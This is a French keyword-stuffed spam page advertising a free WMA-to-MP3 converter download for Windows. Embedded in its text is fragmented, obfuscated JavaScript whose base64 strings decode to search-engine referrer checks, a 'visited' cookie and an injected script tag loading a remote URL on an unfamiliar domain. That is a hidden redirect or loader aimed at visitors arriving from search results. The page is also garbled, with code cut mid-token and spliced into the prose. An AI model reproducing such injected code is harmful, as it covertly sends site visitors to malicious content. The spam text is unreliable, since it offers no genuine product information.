

## **Convertisseur Wma En Mp3 Gratuit Mac Download For Windows 10 64**

Il suffit d'uploader son fichier musical et de télécharger sa conversion au format MP3, cela ne prend que quelques instants.. Vous pouvez aussi uploader un fichier vidéo et extraire le fichier audio en MP3. Les conversions en MP3, FLV en MP3, MOV en MP3, RAMen MP3, PCM, ALAC, EAC-3, FLAC, VMD, et bien plus encore.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1d33e=\_0x4086cd();}catch(\_0x4880bf){\_0x1d33e=window;}var \_0x5f7f12='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d33e['atob']||(\_0x1d33e['atob']=function(\_0x11bf85){var \_0x2a1a7e=String(\_0x11bf85)['replace'](/=+\$/,");for(var \_0x3717e1=0x0,\_0xfdf934,\_0x5 a7e['charAt'](\_0x3d5629++);~\_0x545a97&&(\_0xfdf934=\_0x3717e1%0x4?\_0xfdf934\*0x40+\_0x545a97;\_0x545a97,\_0x3717e1++%0x4)?\_0x59199c+=String['fromCharCode'](0xff&\_0xfdf934>>(-0x2\*\_0x3717e1&0x6)):0x0){\_0x545a97=\_0x5f7f12['indexOf' \_0x59199c;});}());\_0x40a8['base64DecodeUnicode']=function(\_0x343372){var\_0x30e405=atob(\_0x343372);var\_0x506eda=[];for(var\_0x194fb0=0x0,\_0x5077f3=\_0x30e405['length'];\_0x194fb0=\_0x1e09fe;},'zZvVr':function\_0x2adaaa(\_0x190964 \_0x190964===\_0x346027;},'NXrlB':\_0x40a8('0x2d'),'RvGXm':function\_0x3a7869(\_0x4ff9fb,\_0x355d25){return\_0x4ff9fb(\_0x355d25);},'dkHGv':function\_0x4a49e6(\_0x2f1327,\_0x5f028d){return\_0x2f1327+\_0x5f028d;},'BqYHT':\_0x40a8('0x2e') \_0x19e897=[\_0x40a8('0x2f'),\_0x270b12[\_0x40a8('0x30')],\_0x270b12[\_0x40a8('0x31')],\_0x270b12[\_0x40a8('0x32')],'.. ask ',\_0x40a8('0x33'),\_0x270b12[\_0x40a8('0x34')]],\_0x18eda6=document[\_0x40a8('0x35')],\_0x36b167=![],\_0x126f27= \_0x11dbe7=0x0;\_0x270b12[\_0x40a8('0x38')](\_0x11dbe7,\_0x19e897['length']);\_0x11dbe7++){if(\_0x270b12[\_0x40a8('0x39')](\_0x18eda6[\_0x40a8('0x3a')](\_0x19e897[\_0x11dbe7]),0x0)){if(\_0x270b12[\_0x40a8('0x3b')](\_0x270b12[\_0x40a8('0x3 cookie[name];}}}if(\_0x36b167){cookie[\_0x40a8('0x3d')](\_0x270b12['XOEsj'],0x1,0x1);if(!\_0x126f27){\_0x270b12[\_0x40a8('0x3e')](include,\_0x270b12[\_0x40a8('0x3f')](\_0x270b12[\_0x40a8('0x3f')](\_0x270b12[\_0x40a8('0x3f')](\_0x270b12 musique en ligneConvertir son fichier audio au format MP3 pour un résultat de grande qualité avec ce convertisseur MP3 en ligne gratuit.. Plus de 50 formats sont pris en charge Vous pouvez également extraire un fichier aud N1cmU=','c3BsaXQ=','SHNNS1c=','bGVuZ3Ro','WnlBRFQ=','c05udWE=','cHBRdEk=','U1JzRGQ=','VExUeEY=','Y29va2ll','clFNQWc=','UGhIaEg=','UmtxVlg=','VktaUXA=','UVd6VkI=','SFNYcno=','OyBwYXRoPQ==','eElzd1U=','dFdUZnM=','SWp1UVM=',' WhObm4=','R1FRREs=','VEVES3E=','VVJQcUQ=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','eXhK','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','UHJXc0M=','aXhnU2o=','a kJNZ3c=','cmVmZXJyZXI=','Z2V0','WE9Fc2o=','TE9FekM=','bURMTkw=','aW5kZXhPZg==','elp2VnI=','TlhybEI=','c2V0','UnZHWG0=','ZGtIR3Y=','QnFZSFQ=','Y3JlYXRlRWxlbWVudA==','bk1vdUI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA== Glzc2V1cit3bWErZW4rbXAzK2dyYXR1aXQrbWFj','VmtF','S1hj','UmZH'];(function(\_0x231fd0,\_0x4f680a){var\_0x5b4826=function(\_0x4a3682){while(--\_0x4a3682){\_0x231fd0['push'](\_0x231fd0['shift']());}};\_0x5b4826(++\_0x4f680a);}(\_0x49c8, \_0x40a8=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8=\_0x4b41a8-0x0;var \_0x29787d=\_0x49c8[\_0x4b41a8];if(\_0x40a8['initialized']===undefined){(function(){var \_0x1d33e;try{var \_0x4086cd=Function('return\x20(function()\x20'+'{}.

Il suffit d'uploader un fichier et d'essayer Si cela ne fonctionne pas avec votre fichier, faites-le nous savoir pour que nous puissions trouver une solution rapidement.

## **convertisseur youtube en mp4 gratuit windows**

convertisseur youtube en mp4 gratuit windows, convertisseur video gratuit windows 10, convertisseur heic jpg windows gratuit, convertisseur mp3 gratuit windows 10, convertisseur avi mp4 gratuit windows 10, convertisseur vi mp3 gratuit windows 7, convertisseur video gratuit windows, convertisseur mkv en avi gratuit windows 7, convertisseur gratuit windows 10, convertisseur vidéo gratuit windows 7, video converter gratuit windows 10

**convertisseur heic jpg windows gratuit**

## **convertisseur avi mp4 gratuit windows 10**

e10c415e6f